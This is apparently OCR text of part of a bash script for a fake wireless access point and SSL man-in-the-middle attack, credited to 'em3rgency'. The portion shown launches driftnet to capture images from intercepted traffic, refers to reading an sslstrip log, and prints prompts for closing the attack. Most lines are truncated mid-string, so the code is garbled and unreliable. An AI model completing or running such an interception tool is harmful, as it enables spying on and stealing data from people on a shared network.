
echo $RED" [##############################
read DRIFT
echo ""
if [ $DRIFT = "y" ] ; then
mkdir -p "/var/run/driftnet/driftnetdata"
echo $BLUE" Starting Driftnet to gath
driftnet -i $internet_interface -p -d /var/run
sleep 3
fi
# SSLstrip.log cat the file sslstrip.log
xterm -bg blue -fg white -geometry 80x7-0-25 -
clear
echo
echo $RED" ##################################
echo $RED" [ em3rgency's Fake AP SSL MI
echo $RE
echo $RED" [ Press Y THEN ENTERKEY to clos
echo $RE
echo $RED" [ IF not closed prop
echo $RED" ##################################
echo ""
echo ""
read WISH
# Kill all
if [ $WISH = "y" ] ; then
echo